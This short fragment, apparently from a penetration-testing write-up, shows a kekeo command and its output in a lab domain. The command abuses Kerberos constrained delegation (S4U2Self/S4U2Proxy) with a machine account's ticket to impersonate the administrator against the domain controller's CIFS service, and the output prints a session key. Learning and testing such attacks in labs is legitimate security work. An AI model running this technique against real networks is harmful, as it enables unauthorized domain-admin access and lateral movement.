 kekeo # tgs::s4u /tgt:TGT_win7$@PENTEST.COM_krbtgt~pentest.com@PENTEST.COM.kirbi
_/user:administrator@pentest.com /service:cifs/dc.pentest.com
Ticket  : TGT_win7$@PENTEST.COM_krbtgt~pentest.com@PENTEST.COM.kirbi
  [krb-cred]     S: krbtgt/pentest.com @ PENTEST.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: win7$ @ PENTEST.COM
  [enc-krb-cred] S: krbtgt/pentest.com @ PENTEST.COM
  [enc-krb-cred] T: [2021/1/26 14:59:50 ; 2021/1/27 0:59:50] {R:2021/2/2 14:59:5
0}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): d84d9488c3ca3716e71fa
36068bb1f93124440cbe61a16f695ebc45bbfd852fe
  [s4u2self]  administrator@pentest.com
[kdc] name: DC.pentest.com (auto)
[kdc] addr: 172.16.147.130 (auto)
  > Ticket in file 'TGS_administrator@pentest.com@PENTEST.COM_win7$@PENTEST.COM.
kirbi'
Service(s):
  [s4u2proxy] cifs/dc.pentest.com
  > Ticket in file 'TGS_administrator@pentest.com@PENTEST.COM_cifs~dc.pentest.co
m@PENTEST.COM.kirbi'
@Geekby